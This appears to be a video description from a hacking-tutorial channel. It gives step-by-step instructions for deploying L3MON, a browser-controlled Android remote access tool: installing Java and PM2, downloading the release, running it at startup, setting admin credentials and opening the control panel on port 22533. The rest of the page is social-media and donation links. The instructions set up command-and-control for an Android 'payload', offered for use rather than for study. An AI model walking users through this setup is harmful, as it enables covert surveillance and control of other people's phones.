Control Android Payload Using WebBrowser | No Need Kali Linux
iSpeech
+download https://github.com/etechd/L3MON
Prerequisites
Java Runtime Environment 8
See installation for OS specifics
NodeJs
A Server
Install JRE 8
Debian, Ubuntu, Etc
+ sudo apt-get install openjdk-8-jre
install PM2
+ npm install pm2 -g
Download and Extract the latest release (v1.0.0) from here -
+ https://github.com/etechd/L3MON/releases/download/1.0.0/L3MON-v1.0.0.zip
In the extracted folder, run these commands
+ npm install - install dependencies
+ pm2 start index.js -- start the script
+ pm2 startup - to run L3MON on startup
Set a Username & Password
Stop + L3MON pm2 stop index
Open maindb.json in a text editor
under admin
set the username as plain text
set the password as a LOWERCASE MD5 hash
save the file
run + pm2 restart all
in your browser navigate to SERVER IP:22533
Install NodeJS Instructions Here If you can't figure this out, you shouldn't really be using this
#about:
Hack Shala
training and testing school
www.hackshala.in
https://www.instagram.com/hackshala_in/
https://www.facebook.com/hackshala.in
#check my blog
https://leetvilu.blogspot.com
📱Social Media📱
___
blog: https://leetvilu.blogspot.com
Twitter: https://twitter.com/thevishalboss
Facebook: https://facebook.com/realvilu
LinkedIn: https://www.linkedin.com/in/realvilu
💸Donate💸
___
Like the channel? Please consider supporting me on
source








Gloss